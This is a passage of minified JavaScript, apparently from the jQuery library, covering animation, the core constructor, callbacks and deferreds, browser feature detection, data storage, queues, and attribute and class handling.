i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var 